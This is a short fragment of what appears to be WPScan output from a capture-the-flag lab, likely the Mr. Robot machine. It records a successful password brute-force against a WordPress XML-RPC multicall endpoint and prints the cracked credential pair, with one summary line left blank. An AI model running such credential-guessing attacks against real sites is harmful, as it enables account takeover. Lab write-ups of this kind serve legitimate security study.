 [+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - elliot / ER28-0652
All Found
Progress Time: 00:01:14 <=========================================================== > (12 / 22) 54.54%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: elliot, Password:
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Sat Jul 11 19:11:45 2020
[+] Requests Done: 68
[+] Cached Requests: 5
[+] Data Sent: 16.677 KB
[+] Data Received: 1.264 MB
[+] Memory used: 243.031 MB
[+] Elapsed time: 00:01:31